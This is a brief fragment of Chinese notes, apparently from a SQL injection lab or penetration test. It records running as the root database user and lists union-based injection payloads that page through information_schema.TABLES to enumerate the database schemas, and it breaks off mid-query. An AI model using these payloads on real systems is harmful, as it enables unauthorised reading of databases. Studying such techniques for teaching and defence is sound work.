 当前是 root 用户，calender 数据库
再弄弄还有什么数据库
SELECT 1,2,count(1),table_schema,5,6,7,8,9 FROM information_schema.TABLES a GROUP BY
table_schema LIMIT 0,1
calendar 里有一个表
SELECT 1,2,count(1),table_schema,5,6,7,8,9 FROM information_schema.TABLES a GROUP BY
table_schema LIMIT 1,1
SELECT 1,2,count(1),table_schema,5,6,7,8,9 FROM information_schema.TABLES a GROUP BY
table_schema LIMIT 2,1
SELECT 1,2,count(1),table_schema,5,6,7,8,9 FROM information_schema.TABLES a GROUP BY